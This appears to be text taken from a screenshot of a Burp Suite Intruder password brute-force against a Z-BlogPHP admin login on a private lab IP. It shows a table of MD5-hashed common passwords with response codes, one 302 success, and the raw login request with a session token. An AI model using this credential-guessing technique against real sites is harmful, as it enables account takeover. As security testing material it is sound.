 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 500 2801
1 21232f297a57a5a743894a... 500 2801
2 0192023a7bbd73250516f0... 302 929
3 a66abb5684c45962d8875... 500 2801
4 6547436690a26a399603a... 500 2801
5 e10adc3949ba59abbe56e... 500 2801
6 670b14728ad9902aecba3... 500 2801
7 e86fdc2283aff4717103f2d4... 500 2801
Request Response
Raw Params Headers Hex
Host: 192.168.216.128:8061
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://192.168.216.128:8061
Connection: close
Referer: http://192.168.216.128:8061/zb_system/login.php
Cookie: timezone=8; username=admin; token=d06ea75692b4611da797433eb3fcdff43689ab2bbb9515598516fb15a4bac28d1654135378;
addinfo=%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22
%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22%7D; http304ok=1
Upgrade-Insecure-Requests: 1
btnPost=%E7%99%BB%E5%BD%95&username=admin&password=0192023a7bbd73250516f069df18b500&savedate=1